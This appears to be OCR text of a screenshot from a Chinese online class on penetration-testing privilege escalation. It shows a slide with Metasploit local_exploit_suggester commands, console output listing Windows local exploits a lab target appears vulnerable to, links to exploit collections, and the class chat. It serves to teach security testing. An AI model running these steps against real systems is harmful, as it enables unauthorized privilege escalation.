 20201026-渗透测试框架提权.pptx - PowerPoint
图片工具
Liu JunMing
文件
动画
幻灯片放映
审阅
视图
加载项
帮助
百度网盘
格式
操作说明搜索
共享
网络安全就业推荐
bilibili
腾讯课堂
9
01
10
01
11
01
12
01
13
01
14
02
15
03
幻灯片放映
重新开始幻灯片放映(R)
sploit提权模块
01
Meterpreter提权
windows-kernel-exploits(Windows平台提权漏洞集合):
https://github.com/SecWiki/windows-kernel-exploits
use post/multi/recon/local_exploit_suggester
set SESSION 1
exploit
优点：省去手动查找的麻烦
缺点：不是所有列出的local exploit都可用
msf5 post(multi/recon/local_exploit_suggester) > options
Module options (post/multi/recon/local_exploit_suggester):
Name Current Setting Required Description
SESSION 1 yes The session to run this module on
SHOWDESCRIPTION false yes Displays a detailed description for the avail
msf5 post(multi/recon/local_exploit_suggester) > exploit
192.168.1.182 - Collecting local exploits for x86/windows...
192.168.1.182 - 30 exploit checks are being tried...
192.168.1.182 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulner
192.168.1.182 - exploit/windows/local/ikeext_service: The target appears to be vulnerable
192.168.1.182 - exploit/windows/local/ms10_092_schelevator: The target appears to be vul
192.168.1.182 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vul
192.168.1.182 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to b
192.168.1.182 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to b
192.168.1.182 - exploit/windows/local/ms15_051_client_copy_image: The target appears to
192.168.1.182 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerab
Post module execution completed
msf5 post(multi/recon/local_exploit_suggester) >
讨论区
成员(21)
郭庆贤
1
没有
老师 mingy
uac
不知道
任泽登
不了解
郭庆贤
不了解
有快照吗
发送
资源监控
https://bugs.hacking8.com/tiquan/
https://github.com/AonCyberLabs/Windows-Exploit-Suggester
幻灯片 第 11 张，共 24 张
中文(中国)
备注
批注
91%